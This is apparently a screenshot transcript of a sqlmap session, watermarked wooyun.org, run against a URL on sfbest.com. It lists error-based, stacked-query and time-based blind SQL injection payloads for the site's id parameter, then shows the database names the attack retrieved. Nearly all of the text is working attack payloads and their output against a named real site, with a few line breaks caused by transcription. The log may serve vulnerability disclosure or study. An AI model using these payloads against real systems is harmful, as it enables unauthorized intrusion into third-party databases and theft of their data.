 C:\windows\system32\cmd.exe
lag/0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://www.sfbest.com:80/mark/isPlProduct/id/57721 AND (SELECT 6396
FROM(SELECT COUNT(*),CONCAT(0x716b6a7171,(SELECT (ELT(6396=6396,1))),0x7178716a
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#/flag
/0
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://www.sfbest.com:80/mark/isPlProduct/id/57721;(SELECT * FROM (
SELECT(SLEEP(5)))ylMc)##/flag/0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.sfbest.com:80/mark/isPlProduct/id/57721 AND (SELECT * FR
OM (SELECT(SLEEP(5)))jYkh)#/flag/0
---
[23:05:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[23:05:12] [INFO] fetching database names
[23:05:12] [INFO] the SQL query used returns 3 entries
[23:05:12] [INFO] retrieved: information_schema
[23:05:13] [INFO] retrieved: gshop_db
[23:05:13] [INFO] retrieved: test
available databases [3]:
[*] gshop_db
[*] information_schema
[*] test
[23:05:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[23:05:13] [INFO] fetched data logged to text files under 'C:\Users\per1sh\.sqlm
ap\output\www.sfbest.com'
www.wooyun.org